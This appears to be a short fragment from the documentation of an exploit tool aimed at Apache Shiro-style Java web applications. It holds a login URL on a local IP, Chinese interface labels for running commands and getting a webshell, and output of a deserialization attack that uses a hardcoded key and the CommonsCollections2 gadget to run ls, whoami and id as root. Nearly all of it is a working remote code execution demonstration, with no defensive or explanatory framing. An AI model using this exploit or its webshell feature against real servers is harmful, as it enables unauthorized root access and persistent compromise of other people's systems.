 http://192.168.43.144:5555/login.jsp
命令 id 执行
简便操作 获取WebShell http://www.xxx.com/aaa/myshell.jsp Fire
[*] Using Echo Method LinuxEcho
[*] Executing command: ls -al...
[+] Done
total 28
drwxrwxrwt. 1 root root 4096 Jun  1 06:48 .
drwxr-xr-x. 1 root root 4096 Jun  1 05:58 ..
-rw-r--r--. 1 root root 3097 Jun  1 06:55 PoC.class
drwxr-xr-x. 1 root root 4096 Jun  1 05:58 hsperfdata_root
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections2
[*] Using Echo Method TomcatEcho
[*] Executing command: whoami...
[+] Done
root
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections2
[*] Using Echo Method TomcatEcho
[*] Executing command: id...
[+] Done
uid=0(root) gid=0(root) groups=0(root)